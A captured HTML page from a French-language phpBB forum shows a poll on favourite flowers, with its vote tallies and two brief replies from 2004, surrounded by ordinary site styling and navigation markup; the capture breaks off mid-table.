

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?p=3357&sid=428b6ed0acffa842aaf2a2fe14d045f7
body_size: 80698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=9dc306da0c264b3020d079a855c4ed16" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=9dc306da0c264b3020d079a855c4ed16" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9dc306da0c264b3020d079a855c4ed16" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9dc306da0c264b3020d079a855c4ed16" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=233&amp;view=previous&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=233&amp;view=next&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=9dc306da0c264b3020d079a855c4ed16" title="Poubelle" />
<title>Club C - Voir le sujet - quelle son vos fleur favorite</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=9dc306da0c264b3020d079a855c4ed16" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=233&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=9dc306da0c264b3020d079a855c4ed16">quelle son vos fleur favorite</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=233&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Sondage</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=233&amp;view=previous&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=233&amp;view=next&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
<tr> 
  <td class="row2" colspan="2"><br clear="all" />
	<table cellspacing="0" cellpadding="4" border="0" align="center">
	  <tr> 
		<td colspan="4" align="center"><span class="gen"><b>quelle son vos fleur favorite ?</b></span></td>
	  </tr>
	  <tr> 
		<td align="center"> 
		  <table cellspacing="0" cellpadding="2" border="0">
						<tr> 
			  <td><span class="gen">Rose</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="128" height="12" alt="62%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;62%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 5 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">jonquille</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="26" height="12" alt="12%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;12%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">pétunia</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">iris</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">margeritte</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">piseenli</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">autre</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="51" height="12" alt="25%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;25%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 2 ]</span></td>
			</tr>
					  </table>
		</td>
	  </tr>
	  <tr> 
		<td colspan="4" align="center"><span class="gen"><b>Total des votes : 8</b></span></td>
	  </tr>
	</table>
	<br clear="all" />
  </td>
</tr>
 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3067"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3067&amp;sid=9dc306da0c264b3020d079a855c4ed16#3067"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Déc 06, 2004 11:56 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: quelle son vos fleur favorite</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3067&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3085"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3085&amp;sid=9dc306da0c264b3020d079a855c4ed16#3085"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 07, 2004 12:12 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3085&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Voyon voir... il fo dire que j'en aime pas vraiments</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
